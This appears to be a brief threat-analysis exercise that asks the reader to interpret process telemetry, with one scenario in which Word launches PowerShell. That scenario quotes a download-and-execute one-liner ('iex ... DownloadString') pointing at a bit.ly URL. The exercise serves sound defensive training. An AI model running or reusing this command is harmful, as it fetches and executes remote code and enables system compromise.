 *** Scenarios ***
The following are excerpts from previously-analyzed events. Please provide your analysis of the telemetry and any relevant context,
references, etc.
Scenario #1
winword.exe
powershell.exe iex (New-Object
Net.WebClient).DownloadString(“http://bit.ly/e0Mw9w”)
Network Connection Count: 1